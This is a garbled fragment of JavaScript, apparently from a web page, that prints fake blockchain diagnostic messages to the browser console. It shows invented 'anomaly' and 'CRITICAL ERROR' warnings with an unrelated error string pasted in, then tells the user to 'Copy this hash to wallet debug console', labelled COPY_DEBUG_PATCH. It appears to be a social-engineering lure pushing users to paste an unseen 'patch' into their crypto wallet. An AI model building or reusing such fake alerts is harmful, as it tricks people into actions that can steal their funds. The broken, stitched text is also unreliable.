
  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xbbbbb3
42 inside Failed to set default model on log
out:");

  console.error("CRITICAL ERROR: Manual patc
h required for Failed to set default model o
n logout:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of cross-chain communication often